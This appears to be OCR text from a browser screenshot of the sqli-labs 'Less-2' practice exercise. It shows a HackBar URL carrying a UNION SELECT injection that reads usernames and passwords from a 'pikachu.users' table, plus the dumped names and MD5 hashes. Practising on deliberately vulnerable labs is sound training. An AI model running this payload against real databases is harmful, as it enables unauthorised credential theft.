 Welcome Dhakkan
Your Login name:admin,pikachu,test
Your Password:e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
SQLI DUMB SERIES-2
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.80.139/sqli/Less-2/?id=-1 union select
1,group_concat(username),group_concat(password) from pikachu.users--+
Post data Referer User Agent Cookies Add Header Clear All 查所有